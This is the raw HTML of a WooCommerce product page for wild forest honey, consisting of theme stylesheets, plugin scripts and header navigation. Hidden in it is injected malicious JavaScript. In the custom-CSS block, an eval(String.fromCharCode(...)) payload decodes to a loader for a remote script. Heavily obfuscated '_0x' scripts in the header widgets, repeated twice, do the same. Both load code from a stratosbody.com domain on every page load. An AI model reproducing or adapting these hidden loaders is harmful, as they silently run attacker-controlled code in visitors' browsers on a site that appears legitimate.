<link rel='stylesheet' id='wd-widget-collapse-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://pencilforchange.in/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_676621-css' href='https://pencilforchange.in/wp-content/uploads/2023/10/xts-header_676621-1697190681.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://pencilforchange.in/wp-content/uploads/2023/06/xts-theme_settings_default-1686741626.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%2C700%7CLato%3A400%2C700&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pencilforchange.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pencilforchange.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://pencilforchange.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/pencilforchange.in\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.4.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/spin.min.js?ver=23.1" id="bookly-spin.min.js-js"></script>
<script type="text/javascript" id="bookly-globals-js-extra">
/* <![CDATA[ */
var BooklyL10nGlobal = {"csrf_token":"02bc4f03f6","ajax_url_backend":"https:\/\/pencilforchange.in\/wp-admin\/admin-ajax.php","ajax_url_frontend":"https:\/\/pencilforchange.in\/wp-admin\/admin-ajax.php","mjsTimeFormat":"h:mm a","datePicker":{"format":"MMMM D, YYYY","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"daysOfWeek":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"firstDay":1,"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"}},"dateRange":{"format":"MMMM D, YYYY","applyLabel":"Apply","cancelLabel":"Cancel","fromLabel":"From","toLabel":"To","customRangeLabel":"Custom range","tomorrow":"Tomorrow","today":"Today","anyTime":"Any time","yesterday":"Yesterday","last_7":"Last 7 days","last_30":"Last 30 days","next_7":"Next 7 days","next_30":"Next 30 days","thisMonth":"This month","nextMonth":"Next month","lastMonth":"Last month","firstDay":1},"l10n":{"apply":"Apply","cancel":"Cancel","areYouSure":"Are you sure?"},"addons":[],"cloud_products":"","data":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/ladda.min.js?ver=23.1" id="bookly-ladda.min.js-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/backend/resources/js/moment.min.js?ver=23.1" id="bookly-moment.min.js-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/hammer.min.js?ver=23.1" id="bookly-hammer.min.js-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/jquery.hammer.min.js?ver=23.1" id="bookly-jquery.hammer.min.js-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/picker.js?ver=23.1" id="bookly-picker.js-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/picker.date.js?ver=23.1" id="bookly-picker.date.js-js"></script>
<script type="text/javascript" id="bookly-bookly.min.js-js-extra">
/* <![CDATA[ */
var BooklyL10n = {"ajaxurl":"https:\/\/pencilforchange.in\/wp-admin\/admin-ajax.php","csrf_token":"02bc4f03f6","today":"Today","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextMonth":"Next month","prevMonth":"Previous month","show_more":"Show more","sessionHasExpired":"Your session has expired. Please press \"Ok\" to refresh the page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/bookly.min.js?ver=23.1" id="bookly-bookly.min.js-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/plugins/bookly-responsive-appointment-booking-tool/frontend/resources/js/intlTelInput.min.js?ver=23.1" id="bookly-intlTelInput.min.js-js"></script>
<script type="text/javascript" src="https://pencilforchange.in/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://pencilforchange.in/wp-json/" /><link rel="alternate" type="application/json" href="https://pencilforchange.in/wp-json/wp/v2/product/9585" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pencilforchange.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5" />
<meta name="generator" content="WooCommerce 9.4.3" />
<link rel='shortlink' href='https://pencilforchange.in/?p=9585' />
<link rel="alternate" type="application/json+oembed" href="https://pencilforchange.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpencilforchange.in%2Fproduct%2Fneo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pencilforchange.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpencilforchange.in%2Fproduct%2Fneo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g%2F&#038;format=xml" />
<meta name="cdp-version" content="1.4.6" /><meta name="generator" content="Site Kit by Google 1.123.0" /><meta name="google-site-verification" content="s6Q0dXAxR0ejgJJzzi2R4D0ZMsJbG8F3MysfhGrkXEE" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://pencilforchange.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://pencilforchange.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://pencilforchange.in/wp-content/uploads/2022/06/2.png" sizes="32x32" />
<link rel="icon" href="https://pencilforchange.in/wp-content/uploads/2022/06/2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pencilforchange.in/wp-content/uploads/2022/06/2.png" />
<meta name="msapplication-TileImage" content="https://pencilforchange.in/wp-content/uploads/2022/06/2.png" />
		<style type="text/css" id="wp-custom-css">
			@mobile only screen .qlwapp-toggle {
    pointer-events: all;
    cursor: pointer;
    box-shadow: 0 1px 6px 0rgba(0,0,0,0.06),0 2px 32px 0rgba(0,0,0,0.16);
    margin-top: 24px;
    margin-bottom: 60px;
    position: relative;
    text-decoration: none;
}

 #miniorange_otp_token_submit{
    text-align: center;
    color: white !important;
    pointer-events: initial;
    margin-right: 0px;
    background: #E11500;
    padding: 10px 20px 10px 20px;
    border-radius: 25px;
  box-shadow: 0px 2px 5px 2px rgba(0,0,0,.16);
 
}

#mo_validation_wrapper {
 color: blue;
 background: #f7f7f7;
  padding: 25px 30px 10px 30px;
 margin-bottom: 20px;
border-radius: 15px; 
 box-shadow: 0px 2px 5px 2px rgba(0,0,0,.16);
 }
var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<style>
		
		</style>

</head>

<body class="product-template-default single single-product postid-9585 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price elementor-default elementor-kit-6 elementor-page elementor-page-9585">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_676621 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://pencilforchange.in/product/neo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpencilforchange.in%2Fproduct%2Fneo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fpencilforchange.in%2Fproduct%2Fneo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://pencilforchange.in/product/neo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpencilforchange.in%2Fproduct%2Fneo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fpencilforchange.in%2Fproduct%2Fneo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://pencilforchange.in/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://pencilforchange.in/wp-content/uploads/2022/06/2.png" alt="PFC India" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
			<a href="https://pencilforchange.in/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://pencilforchange.in/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://pencilforchange.in/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ac4d14e34c" /><input type="hidden" name="_wp_http_referer" value="/product/neo-sanjivani-wild-forest-honey-similipal-national-park-nmr-tested-un-processed-raw-250-g/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://pencilforchange.in/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2" title="My Wishlist">
	<a href="https://pencilforchange.in/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://pencilforchange.in/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://pencilforchange.in/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://pencilforchange.in/wp-content/uploads/2022/06/2.png" alt="PFC India" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://pencilforchange.in/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-8432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8432 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://pencilforchange.in/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-8435 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://pencilforchange.in/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
